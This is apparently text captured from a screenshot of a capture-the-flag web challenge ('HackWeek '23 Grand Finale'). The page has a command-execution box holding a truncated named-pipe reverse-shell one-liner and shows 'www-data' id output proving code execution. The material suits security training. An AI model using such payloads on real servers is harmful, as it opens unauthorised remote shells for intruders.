 10.10.58.161/very_random_page.php
9
HackWeek '23 Grand Finale
Enter Your
Command
COMMAND
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|
Run
Learn bash with asshber
Try Your Luck!
uid=33(www-data) gid=33(www-data)
groups=33(www-data)